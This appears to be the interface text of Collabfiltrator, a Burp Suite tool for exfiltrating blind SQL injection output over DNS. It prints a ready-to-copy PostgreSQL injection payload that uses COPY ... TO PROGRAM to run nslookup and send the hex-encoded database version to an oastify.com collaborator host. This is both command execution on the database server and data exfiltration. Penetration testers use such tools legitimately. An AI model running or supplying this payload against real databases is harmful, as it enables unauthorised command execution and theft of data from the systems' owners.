 RCE SQLi

Collabfiltrator: SQLi Exfil

Exfiltrate Blind SQL injection output over DNS via Burp Collaborator.

DBMS PostgreSQL (Elevated Privileges) Extract Version Plaintext Hex Encoded Stop

Payload

'; COPY (SELECT encode(version()::bytea, 'hex')) TO PROGRAM 'nslookup $(head -c 62 < /dev/stdin).1qsdc7293z1nuwuaqojgp9zmgdm5au.oastify.com'; --

Note: SQLi Payloads are generic and may require minor modification.

Copy Payload to Clipboard

1qsdc7293z1nuwuaqojgp9zmgdm5au.oastify.com

Output

Clear Output